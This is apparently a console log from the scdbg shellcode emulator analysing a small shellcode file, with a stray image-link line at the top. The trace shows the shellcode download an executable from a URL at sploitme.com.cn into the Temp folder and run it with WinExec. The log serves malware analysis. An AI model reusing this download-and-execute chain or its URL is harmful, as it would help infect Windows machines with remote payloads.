 E:\Programas\Shellcode Debugger>scdbg.exe shellcode4.bin
error setting working directory for drag and drop mode..exe=scdbg.exe
Loaded 106 bytes from file shellcode4.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=8, C:\Users\sebas\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\sebas\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302232